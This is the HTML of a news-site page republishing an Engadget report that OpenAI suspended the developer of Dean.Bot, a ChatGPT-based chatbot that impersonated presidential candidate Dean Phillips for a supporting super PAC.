var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] OpenAI has suspended the developer behind Dean.Bot, a ChatGPT-powered bot designed to impersonate Democratic presidential candidate Dean Philli" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-20294 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a><em class="delimiter">/</em><span class="current">OpenAI suspends developer over ChatGPT bot that impersonated a presidential candidate</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-40" href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></span>
		<h1 class="post-title entry-title">
			OpenAI suspends developer over ChatGPT bot that impersonated a presidential candidate		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 22, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/9b7d0340-b8a5-11ee-abff-4eff7315d64e-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<p>OpenAI has suspended the developer behind Dean.Bot, a ChatGPT-powered bot designed to impersonate Democratic presidential candidate Dean Phillips to help bolster his campaign, according to <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:1;pos:1" class="no-affiliate-link" href="https://www.washingtonpost.com/technology/2024/01/20/openai-dean-phillips-ban-chatgpt/" data-original-link="https://www.washingtonpost.com/technology/2024/01/20/openai-dean-phillips-ban-chatgpt/"><em></em></a>. The chatbot was created by AI startup Delphi for the super PAC We Deserve Better, which supports Phillips.</p>
<p>Dean.Bot didn’t all-out pretend to be Phillips himself; before engaging with Dean.Bot, website visitors would be shown a disclaimer describing the nature of the chatbot. Still, this type of use goes directly against OpenAI’s policies. A spokesperson for the company confirmed the developer&#8217;s suspension in a statement to the <em>Post</em>. It comes just weeks after OpenAI published a lengthy <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:2;pos:1" class="no-affiliate-link" href="https://openai.com/blog/how-openai-is-approaching-2024-worldwide-elections" data-original-link="https://openai.com/blog/how-openai-is-approaching-2024-worldwide-elections"></a> about the measures it’s taking to <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:3;pos:1" class="no-affiliate-link" href="https://www.engadget.com/openai-lays-out-its-misinformation-strategy-ahead-of-2024-elections-022549912.html" data-original-link="https://www.engadget.com/openai-lays-out-its-misinformation-strategy-ahead-of-2024-elections-022549912.html"></a> ahead of the 2024 elections, specifically citing “chatbots impersonating candidates” as an example of what’s not allowed.&nbsp;</p>
<p><span id="end-legacy-contents"></span></p>
<figure><img decoding="async" src="https://s.yimg.com/os/creatr-uploaded-images/2024-01/9b7d0340-b8a5-11ee-abff-4eff7315d64e" data-crop-orig-src="https://s.yimg.com/os/creatr-uploaded-images/2024-01/9b7d0340-b8a5-11ee-abff-4eff7315d64e" style="height:936px;width:1823px" alt="A disclaimer for the chatbot of Congressman Dean Phillips"><figcaption></figcaption><div class="photo-credit">Dean.Bot</div>
</figure>
<p>OpenAI also said in its blog post that it does not “allow people to build applications for political campaigning and lobbying.” Per an earlier story by <a data-i13n="elm:context_link;elmt:doNotAffiliate;cpos:4;pos:1" class="no-affiliate-link" href="https://www.washingtonpost.com/elections/2024/01/18/ai-tech-biden/" data-original-link="https://www.washingtonpost.com/elections/2024/01/18/ai-tech-biden/"><em></em></a>, the intent of Dean.Bot was to engage with potential supporters and spread the candidate’s message. Following the <em>Post</em>’s inquiry, Delphi initially removed ChatGPT from the bot and kept it running with other, open-source tools before ultimately taking it town altogether on Friday night once OpenAI stepped in.&nbsp;</p>
<p>If you visit the site now, you’ll still be greeted by the disclaimer — but the chatbot itself is down due to “technical difficulties,” presenting visitors with the message, “Apologies, DeanBot is away campaigning right now!” Engadget has reached out to OpenAI for comment.&nbsp;</p>
<p>This article originally appeared on Engadget at https://www.engadget.com/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate-214854456.html?src=rss<br />
<br />[ad_2]
<br /><a href="https://www.engadget.com/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate-214854456.html?src=rss">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 22, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 14 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-20294">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Keanu Reeves is reportedly playing Shadow the Hedgehog in Sonic 3" href="https://southcarolinadigitalnews.com/2024/04/16/keanu-reeves-is-reportedly-playing-shadow-the-hedgehog-in-sonic-3/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/865f1b20-fbbb-11ee-bfa9-255988022f11-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/keanu-reeves-is-reportedly-playing-shadow-the-hedgehog-in-sonic-3/">Keanu Reeves is reportedly playing Shadow the Hedgehog in Sonic 3</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The best wireless workout headphones for 2024" href="https://southcarolinadigitalnews.com/2024/04/15/the-best-wireless-workout-headphones-for-2024/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68-390x220.jpeg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68-300x169.jpeg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68-1024x576.jpeg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68-768x432.jpeg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/8d774ab0-f74a-11ee-9fe0-f0806ba2ac68.jpeg 1200w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/the-best-wireless-workout-headphones-for-2024/">The best wireless workout headphones for 2024</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Bluesky now allows heads of state to join the platform" href="https://southcarolinadigitalnews.com/2024/04/14/bluesky-now-allows-heads-of-state-to-join-the-platform/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/586da360-f9d3-11ee-9fef-fea73f2df683-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/bluesky-now-allows-heads-of-state-to-join-the-platform/">Bluesky now allows heads of state to join the platform</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The best laptops for gaming and schoolwork" href="https://southcarolinadigitalnews.com/2024/04/13/the-best-laptops-for-gaming-and-schoolwork/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/542c5620-1748-11ee-bade-78ffb1a5bc61-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/13/the-best-laptops-for-gaming-and-schoolwork/">The best laptops for gaming and schoolwork</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
